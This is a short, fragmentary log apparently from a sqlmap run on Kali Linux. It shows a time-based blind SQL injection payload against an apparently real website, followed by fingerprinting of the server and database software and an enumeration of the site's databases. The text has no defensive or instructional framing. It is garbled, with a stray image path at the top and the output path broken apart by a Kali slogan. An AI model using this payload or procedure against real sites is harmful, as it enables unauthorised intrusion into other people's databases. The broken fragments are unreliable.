 Payload: key=38' AND SLEEP(5) AND 'CYWX'='CYWX
---
[19:48:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[19:48:51] [INFO] fetching database names
[19:48:51] [INFO] fetching number of databases
[19:48:51] [INFO] resumed: 3
[19:48:51] [INFO] resumed: information_schema
[19:48:51] [INFO] resumed: db70100350
[19:48:51] [INFO] resumed: test
available databases [3]:
[*] db70100350
[*] information_schema
[*] test
KALI LINUX
[19:48:51] [INFO] fetched data logged to text files under '/usr/shar
The quieter you become, the more you are able to hear.
put/www.gljyzx.com'